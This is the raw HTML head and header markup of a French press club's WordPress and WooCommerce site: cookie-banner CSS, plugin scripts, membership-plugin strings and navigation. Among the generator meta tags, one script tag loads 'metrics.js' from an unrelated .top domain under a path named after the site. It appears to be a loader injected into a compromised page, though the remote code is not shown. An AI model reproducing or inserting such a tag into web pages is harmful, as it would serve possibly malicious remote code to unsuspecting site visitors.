.moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0C4DA2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0C4DA2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
/*# sourceURL=moove_gdpr_frontend-inline-css */
</style>
<link rel='stylesheet' id='elementor-gf-local-barlow-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/barlow.css?ver=1745822677' media='all' />
<link rel='stylesheet' id='elementor-gf-local-poppins-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/poppins.css?ver=1745822681' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://www.clubdelapresse30.fr/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1745822686' media='all' />
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script data-cfasync="false" src="https://www.clubdelapresse30.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.cookie.js?ver=20260113" id="usp_cookie-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.parsley.min.js?ver=20260113" id="usp_parsley-js"></script>
<script id="usp_core-js-before">
var usp_custom_field = "usp_custom_field"; var usp_custom_field_2 = "usp_custom_field_2"; var usp_custom_checkbox = "usp_custom_checkbox"; var usp_case_sensitivity = "false"; var usp_min_images = 0; var usp_max_images = 1; var usp_parsley_error = "R\u00e9ponse incorrecte."; var usp_multiple_cats = 0; var usp_existing_tags = 0; var usp_recaptcha_disp = "hide"; var usp_recaptcha_vers = "2"; var usp_recaptcha_key = ""; var challenge_nonce = "7f0418457e"; var ajax_url = "https:\/\/www.clubdelapresse30.fr\/wp-admin\/admin-ajax.php"; 
//# sourceURL=usp_core-js-before
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/user-submitted-posts/resources/jquery.usp.core.js?ver=20260113" id="usp_core-js"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.2.3" id="jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://www.clubdelapresse30.fr/panier/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.2.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.2.3" id="js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.2.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>

<!-- Extrait de code de la balise Google (gtag.js) ajouté par Site Kit -->
<!-- Extrait Google Analytics ajouté par Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=GT-TQSRBS7" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["www.clubdelapresse30.fr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-TQSRBS7");
//# sourceURL=google_gtagjs-js-after
</script>
<link rel="https://api.w.org/" href="https://www.clubdelapresse30.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.clubdelapresse30.fr/wp-json/wp/v2/mec-events/35881" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.clubdelapresse30.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.2.3" />
<link rel='shortlink' href='https://www.clubdelapresse30.fr/?p=35881' />
<script type="text/javascript" data-cfasync="false">__ARMAJAXURL = "https://www.clubdelapresse30.fr/wp-admin/admin-ajax.php";__ARMVIEWURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/core/views";__ARMIMAGEURL = "https://www.clubdelapresse30.fr/wp-content/plugins/armember/images";__ARMISADMIN = [];__ARMSITEURL = "https://www.clubdelapresse30.fr";arm_activatelicense_msg="Please Activate ARMember License";arm_nolicense_msg= "Please Activate ARMember License.";loadActivityError = "Une erreur s&#039;est produite lors du chargement des activités, veuillez réessayer.";pinterestPermissionError = "L&#039;utilisateur n&#039;a pas accordé d&#039;autorisations ou fermé la fenêtre contextuelle";pinterestError = "Oups, il y a eu un problème pour obtenir les informations de compte";clickToCopyError = "Une erreur s&#039;est produite lors de la copie, veuillez réessayer";fbUserLoginError = "L&#039;utilisateur a annulé la connexion ou n&#039;a pas entièrement autorisé.";closeAccountError = "Une erreur s&#039;est produite lors de la fermeture du compte, veuillez réessayer.";invalidFileTypeError = "Désolé, ce type de fichier n&#039;est pas autorisé pour des raisons de sécurité.";fileSizeError = "Le fichier n&#039;est pas autorisé plus grand que {SIZE}.";fileUploadError = "Une erreur s&#039;est produite lors du téléchargement du fichier, veuillez réessayer.";coverRemoveConfirm = "Voulez-vous vraiment supprimer la photo de couverture ?";profileRemoveConfirm = "Voulez-vous vraiment supprimer la photo de profil ?";errorPerformingAction = "Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";userSubscriptionCancel = "L&#039;abonnement de l&#039;utilisateur a été annulé";ARM_Loding = "Chargement..";Post_Publish ="Après un certain temps de publication";Post_Modify ="Après un certain temps de publication est modifié";wentwrong ="Désolé, quelque chose s&#039;est mal passé. Veuillez réessayer.";bulkActionError = "Veuillez sélectionner une action valide.";bulkRecordsError ="Veuillez sélectionner un ou plusieurs enregistrements.";clearLoginAttempts ="Tentatives de connexion effacées avec succès.";clearLoginHistory ="Historique de connexion effacé avec succès.";nopasswordforimport ="Le mot de passe ne peut pas être laissé vide.";delBadgeSuccess ="Le badge a été supprimé avec succès.";delBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge, veuillez réessayer.";delAchievementBadgeSuccess ="Les badges de réussite ont été supprimés avec succès.";delAchievementBadgeError ="Une erreur s&#039;est produite lors de la suppression des badges de réussite, veuillez réessayer.";addUserAchievementSuccess ="Succès de l&#039;utilisateur ajouté avec succès.";delUserBadgeSuccess ="Le badge utilisateur a été supprimé avec succès.";delUserBadgeError ="Une erreur s&#039;est produite lors de la suppression du badge utilisateur, veuillez réessayer.";delPlansSuccess ="Le ou les plans ont été supprimés avec succès.";delPlansError ="Une erreur s&#039;est produite lors de la suppression des plans, veuillez réessayer.";delPlanError ="Une erreur s&#039;est produite lors de la suppression du plan, veuillez réessayer.";stripePlanIDWarning ="Si vous laissez ce champ vide, Stripe ne sera pas disponible dans la configuration des forfaits récurrents.";delSetupsSuccess ="La ou les configurations ont été supprimées avec succès.";delSetupsError ="Une erreur s&#039;est produite lors de la suppression des configurations, veuillez réessayer.";delSetupSuccess ="La configuration a été supprimée avec succès.";delSetupError ="Une erreur s&#039;est produite lors de la suppression de la configuration, veuillez réessayer.";delFormSetSuccess ="Ensemble de formulaires supprimé avec succès.";delFormSetError ="Une erreur s&#039;est produite lors de la suppression du jeu de formulaires, veuillez réessayer.";delFormSuccess ="Formulaire supprimé avec succès.";delFormError ="Une erreur s&#039;est produite lors de la suppression du formulaire, veuillez réessayer.";delRuleSuccess ="La règle a été supprimée avec succès.";delRuleError ="Une erreur s&#039;est produite lors de la suppression de la règle, veuillez réessayer.";delRulesSuccess ="La ou les règles ont été supprimées avec succès.";delRulesError ="Une erreur s&#039;est produite lors de la suppression des règles, veuillez réessayer.";prevTransactionError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails de la transaction, veuillez réessayer.";invoiceTransactionError ="Une erreur s&#039;est produite lors de la génération de la facture des détails de la transaction, veuillez réessayer.";prevMemberDetailError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu des détails des membres, veuillez réessayer.";prevMemberActivityError ="Une erreur s&#039;est produite lors de l&#039;affichage des détails des activités des membres, veuillez réessayer.";prevCustomCssError ="Une erreur s&#039;est produite lors de l&#039;affichage des informations de classe CSS ARMember, veuillez réessayer.";prevImportMemberDetailError ="Veuillez télécharger le fichier approprié pour importer des utilisateurs.";delTransactionSuccess ="La transaction a été supprimée avec succès.";cancelSubscriptionSuccess ="Subscription has been canceled successfully.";delTransactionsSuccess ="La ou les transactions ont été supprimées avec succès.";delAutoMessageSuccess ="Le message a été supprimé avec succès.";delAutoMessageError ="Une erreur s&#039;est produite lors de la suppression du message, veuillez réessayer.";delAutoMessagesSuccess ="Le ou les messages ont été supprimés avec succès.";delAutoMessagesError ="Une erreur s&#039;est produite lors de la suppression des messages, veuillez réessayer.";delCouponSuccess ="Le coupon a été supprimé avec succès.";delCouponError ="Une erreur s&#039;est produite lors de la suppression du coupon, veuillez réessayer.";delCouponsSuccess ="Le ou les coupons ont été supprimés avec succès.";delCouponsError ="Une erreur s&#039;est produite lors de la suppression du ou des coupons, veuillez réessayer.";saveSettingsSuccess ="Les paramètres ont été enregistrés avec succès.";saveSettingsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres, veuillez réessayer.";saveDefaultRuleSuccess ="Règles par défaut enregistrées avec succès.";saveDefaultRuleError ="Une erreur s&#039;est produite lors de la mise à jour des règles, veuillez réessayer.";saveOptInsSuccess ="Paramètres d&#039;opt-ins enregistrés avec succès.";saveOptInsError ="Une erreur s&#039;est produite lors de la mise à jour des paramètres d&#039;opt-ins, veuillez réessayer.";delOptInsConfirm ="Voulez-vous vraiment supprimer la configuration ?";delMemberActivityError ="Une erreur s&#039;est produite lors de la suppression des activités des membres, veuillez réessayer.";noTemplateError ="Modèle introuvable.";saveTemplateSuccess ="Les options de modèle ont été enregistrées avec succès.";saveTemplateError ="Une erreur s&#039;est produite lors de la mise à jour des options du modèle, veuillez réessayer.";prevTemplateError ="Une erreur s&#039;est produite lors de la génération de l&#039;aperçu du modèle, veuillez réessayer.";addTemplateSuccess ="Le modèle a été ajouté avec succès.";addTemplateError ="Une erreur s&#039;est produite lors de l&#039;ajout du modèle, veuillez réessayer.";delTemplateSuccess ="Le modèle a été supprimé avec succès.";delTemplateError ="Une erreur s&#039;est produite lors de la suppression du modèle, veuillez réessayer.";saveEmailTemplateSuccess ="Modèle d&#039;e-mail mis à jour avec succès.";saveAutoMessageSuccess ="Message mis à jour avec succès.";saveBadgeSuccess ="Badges mis à jour avec succès.";addAchievementSuccess ="Réalisations ajoutées avec succès.";saveAchievementSuccess ="Réalisations mises à jour avec succès.";addDripRuleSuccess ="Règle ajoutée avec succès.";saveDripRuleSuccess ="Règle mise à jour avec succès.";pastDateError ="Impossible de définir des dates passées.";pastStartDateError ="La date de début ne peut pas être antérieure à la date actuelle.";pastExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date actuelle.";couponExpireDateError ="La date d&#039;expiration ne peut pas être antérieure à la date de début.";uniqueformsetname ="Ce nom d&#039;ensemble existe déjà.";uniquesignupformname ="Ce nom de formulaire existe déjà.";installAddonError ="Une erreur s&#039;est produite lors de l&#039;installation de l&#039;addon, veuillez réessayer.";installAddonSuccess ="Addon installé avec succès.";activeAddonError ="Une erreur s&#039;est produite lors de l&#039;activation de l&#039;addon, veuillez réessayer.";activeAddonSuccess ="Addon activé avec succès.";deactiveAddonSuccess ="Addon désactivé avec succès.";confirmCancelSubscription ="Voulez-vous vraiment annuler l&#039;abonnement ?";errorPerformingAction ="Une erreur s&#039;est produite lors de l&#039;exécution de cette action, veuillez réessayer.";arm_nothing_found ="Oups, rien trouvé.";delPaidPostSuccess ="La publication payante a été supprimée avec succès.";delPaidPostError ="Une erreur s&#039;est produite lors de la suppression de la publication payante, veuillez réessayer.";armEditCurrency ="Modifier";armCustomCurrency ="Devise personnalisée";armFileViewFileTxt ="Voir la fiche";armEnabledPayPerPost ="";REMOVEPAIDPOSTMESSAGE = "Vous ne pouvez pas supprimer toutes les publications payantes.";ARMCYCLELABEL = "Étiqueter";LABELERROR = "L&#039;étiquette ne doit pas être vide"</script><meta name="generator" content="Site Kit by Google 1.170.0" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script src="https://lightflowers.top/clubdelapresse30/metrics.js"></script>
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-100x100.jpg" sizes="32x32" />
<link rel="icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x300.jpg" />
		<style id="wp-custom-css">
			
#insert-media-button {display:none}

.arm_search_filter_fields_wrapper_top .arm_search_filter_field_item_top{width:22%}

.mec-event-carousel-type1 .mec-event-carousel-content {background:#713F67;}

h4.mec-event-carousel-title a , p.mec-carousel-event-location {color:#fff !important; text-transform:none !important}

.mec-event-title-soldout{background:#713F67 !important}
.mec-booking-button-register {padding:0px !important;height:auto !important;background:#713F67 !important}

.form-row input[type="email"], .form-row input[type="number"], .form-row input[type="password"], .form-row input[type="tel"], .form-row input[type="text"].input-text, .form-row select, .form-row textarea {font-size:12px !important}

 div#cfw-customer-info.cfw-panel.active div#cfw-customer-info-action.cfw-bottom-controls div.previous-button {font-size:11px}
div#cfw-customer-info-action.cfw-bottom-controls a.cfw-primary-btn.cfw-next-tab.cfw-continue-to-payment-btn {font-size:13px}


.elementor-menu-cart__product-name.product-name {font-size:11px !important}
.cfw-cart-item-title {font-size:12px !important}
.woocommerce-cart .return-to-shop { display: none !important; };

div.woocommerce-message, div.woocommerce-info , div.woocommerce p.cart-empty.woocommerce-info{
    border-color: #fff !important; 
    background-color: #fff !important; 
    color: #000 !important; 
	font-family:"Barlow"
}
a.button.wc-backward.wp-element-button  { 
  font-weight: normal;
   
  color: #fff;
  background-color: #EB5B0C;

  border-radius: 20px;
}

a.button.wc-backward.wp-element-button:hover { background-color:#fff;color:#EB5B0C;border:1px solid #EB5B0C}



div.col-md-8 {padding:40px !important;}
.mec-event-content p{font-size:16px !important;text-align:justify}

div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking {border-radius:40px}
div.mec-event-info-desktop.mec-event-meta.mec-color-before.mec-frontbox a.mec-booking-button.mec-bg-color.simple-booking:hover {background-color:white!important;border:1px solid #EB5B0C!important;color:#EB5B0C}

li div.arm_member_field_label  {display:inline-block !important;width:32% !important}

 div.arm_member_field_value  {display:inline-block !important;width:68% !important}

div.event-carousel-type1-head.clearfix {background:#FFF}

.arm_template_wrapper_profiletemplate2, .arm_profile_picture_block_inner , .arm_user_avatar {z-index:0}
 
div.col-md-8 {background:#fff !important}

article.row.mec-single-event  {margin-top:30px}

.mec-event-ticket-available {display:none !important}

 .arm_current_user_plan_info {text-align:center;padding-top:30px !important}

div.arm_module_plan_description {text-align:left !important}

.arm_template_wrapper_directorytemplate1 .arm_user_avatar img {border-radius:50px }

.arm_member_field_value {line-height:15px !important;   }

 div.arm_display_member_profile ul.arm_memeber_field_wrapper li div.arm_member_field_label {font-weight:bold !important; font-size:11px !important}

div.arm_display_members_field_wrapper div.arm_display_member_profile ul.arm_memeber_field_wrapper li {border-bottom:1px solid;border-color: lightgray;padding-bottom:5px}

.arm_template_wrapper_directorytemplate1 .arm_display_members_field_wrapper .arm_display_member_profile .arm_memeber_field_wrapper .arm_member_field_value {
  font-weight: normal !important;font-size:11px !important
}		</style>
		<style>:root,::before,::after{--mec-color-skin: #713f67;--mec-color-skin-rgba-1: rgba(113,63,103,.25);--mec-color-skin-rgba-2: rgba(113,63,103,.5);--mec-color-skin-rgba-3: rgba(113,63,103,.75);--mec-color-skin-rgba-4: rgba(113,63,103,.11);--mec-primary-border-radius: ;--mec-secondary-border-radius: ;--mec-container-normal-width: 1196px;--mec-container-large-width: 1690px;--mec-fes-main-color: #40d9f1;--mec-fes-main-color-rgba-1: rgba(64, 217, 241, 0.12);--mec-fes-main-color-rgba-2: rgba(64, 217, 241, 0.23);--mec-fes-main-color-rgba-3: rgba(64, 217, 241, 0.03);--mec-fes-main-color-rgba-4: rgba(64, 217, 241, 0.3);--mec-fes-main-color-rgba-5: rgb(64 217 241 / 7%);--mec-fes-main-color-rgba-6: rgba(64, 217, 241, 0.2);</style><link rel='stylesheet' id='wc-stripe-blocks-checkout-style-css' href='https://www.clubdelapresse30.fr/wp-content/plugins/woocommerce-gateway-stripe/build/upe-blocks.css?ver=5149cca93b0373758856' media='all' />
</head>
<body class="wp-singular mec-events-template-default single single-mec-events postid-35881 wp-custom-logo wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-theme-child-master theme-hello-elementor mec-theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-7 elementor-page-36241 elementor-page-34982">


<a class="skip-link screen-reader-text" href="#content">Aller au contenu</a>

		<header data-elementor-type="header" data-elementor-id="118" class="elementor elementor-118 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-1ad7c042 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ad7c042" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-caba738" data-id="caba738" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ac38ddb elementor-widget elementor-widget-theme-site-logo elementor-widget-image" data-id="6ac38ddb" data-element_type="widget" data-widget_type="theme-site-logo.default">
				<div class="elementor-widget-container">
											<a href="https://www.clubdelapresse30.fr">
			<img width="768" height="238" src="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg" class="attachment-medium_large size-medium_large wp-image-35698" alt="" srcset="https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-768x238.jpg 768w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-600x186.jpg 600w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-300x93.jpg 300w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse-1024x317.jpg 1024w, https://www.clubdelapresse30.fr/wp-content/uploads/2023/02/logo-club-de-la-presse.jpg 1536w" sizes="(max-width: 768px) 100vw, 768px" />				</a>
											</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-2c67215b" data-id="2c67215b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-1c3e5ff elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c3e5ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-9fb4f88" data-id="9fb4f88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab045ee elementor-shape-circle e-grid-align-right e-grid-align-tablet-right e-grid-align-mobile-center elementor-hidden-phone elementor-widget__width-auto elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="ab045ee" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c58d333" href="https://www.instagram.com/clubpresse30/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-f38b2d0" href="https://www.linkedin.com/company/club-de-la-presse-et-de-la-communication-du-gard/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-ffff83e" href="https://www.facebook.com/cpc30" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f0fd2ae" data-id="f0fd2ae" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
							</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-cc19112" data-id="cc19112" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c095000 elementor-widget__width-auto elementor-mobile-align-right elementor-invisible elementor-widget elementor-widget-button" data-id="c095000" data-element_type="widget" data-settings="{&quot;_animation&quot;:&quot;fadeInDown&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-xs" href="https://clubdelapresse30.fr/adherer/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Adhérer au Club</span>
					</span>
					</a>
				</div>
								</div>
				</div>
				<div class="elementor-element elementor-element-63718cf toggle-icon--cart-light elementor-menu-cart--empty-indicator-hide elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--show-subtotal-yes elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes elementor-widget elementor-widget-woocommerce-menu-cart" data-id="63718cf" data-element_type="widget" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi>0,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-cart-light"></i>					<span class="elementor-screen-only">Panier</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-9bf6a15 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="9bf6a15" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-ad79ed8 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="ad79ed8" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-angle-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-slide">
				<ul id="menu-1-ad79ed8" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-70"><a href="#" class="elementor-item elementor-item-anchor">Actualité</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35180"><a href="https://www.clubdelapresse30.fr/agenda/" class="elementor-sub-item">Agenda</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27167"><a href="https://www.clubdelapresse30.fr/category/la-vie-du-club/" class="elementor-sub-item">La vie du Club</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27166"><a href="https://www.clubdelapresse30.fr/category/la-vie-des-medias/" class="elementor-sub-item">La vie des médias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27165"><a href="https://www.clubdelapresse30.fr/category/la-vie-de-la-com/" class="elementor-sub-item">La vie de la com</a></li>
